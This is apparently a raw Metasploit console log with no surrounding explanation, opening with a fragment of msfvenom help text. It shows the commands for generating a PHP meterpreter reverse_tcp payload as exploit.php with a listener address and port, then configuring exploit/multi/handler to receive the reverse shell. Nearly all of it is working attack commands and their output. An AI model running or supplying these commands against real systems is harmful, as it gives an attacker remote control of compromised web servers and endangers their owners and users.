 -c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > /usr/bin/msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 R >exploit.php
[*] exec: /usr/bin/msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 R >exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set payload
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >